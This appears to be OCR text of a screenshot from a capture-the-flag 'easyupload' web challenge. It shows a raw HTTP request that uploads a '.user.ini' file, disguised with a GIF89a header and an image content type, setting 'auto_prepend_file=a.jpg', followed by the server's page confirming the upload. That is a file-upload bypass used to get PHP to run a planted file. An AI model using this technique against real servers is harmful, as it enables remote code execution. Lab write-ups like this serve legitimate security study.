 1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:59933
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------275436516922794360801917875500
8 Content-Length: 394
9 Origin: http://61.147.171.105:59933
10 Connection: close
11 Referer: http://61.147.171.105:59933/index.php
12 Cookie: look-here=cookie.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------275436516922794360801917875500
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: image/jpeg
18
19 GIF89a
20 auto_prepend_file=a.jpg
21 -----------------------------275436516922794360801917875500
22 Content-Disposition: form-data; name="upload"
23
24 □□□
25 -----------------------------275436516922794360801917875500--
26
17 width:88px;
18 height:88px;
19 display:flex;
20 border-radius:50%;
21 align-items:center;
22 justify-content:center;
23 overflow:hidden;
24 margin:0auto;
25 }
26 </style>
27 <title>
easyupload
</title>
28 </head>
29
30 <body background="background.jpg" style="background-size:cover">
31 <br>
32 <br>
33 <br>
34 <br>
35 <div style="text-align: center;">
36 <img src="uploads/index.php" class="round_icon" align="middle" alt="">
37 <br>
38 <form action="index.php" method="post" enctype="multipart/form-data">
39 <label for="file" style="color: blue;">
□□□□
</label>
40 <input type="file" name="fileUpload" id="file" style="color: blue;">
<br>
41 <input type="submit" name="upload" value="□□">
42 </form>
43 </div>
44 </body>
45
46 </html>
47
48 file upload successful, the path is: uploads/.user.ini<br>